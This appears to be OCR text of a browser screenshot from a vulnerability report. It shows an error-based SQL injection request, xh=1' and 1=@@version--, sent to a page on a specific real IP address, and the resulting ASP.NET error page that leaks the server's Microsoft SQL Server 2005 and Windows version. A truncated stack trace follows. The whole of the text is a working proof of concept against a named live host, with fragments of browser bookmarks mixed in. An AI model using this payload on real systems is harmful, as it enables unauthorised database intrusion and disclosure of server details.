 http://210.43.126.80:8080/Gmis/xw/xwsb_tdxlssEdit.aspx?xh=1%27%20and%201=@@version-- 加速器
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链帮手_
在将 nvarchar 值 'Micros
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResul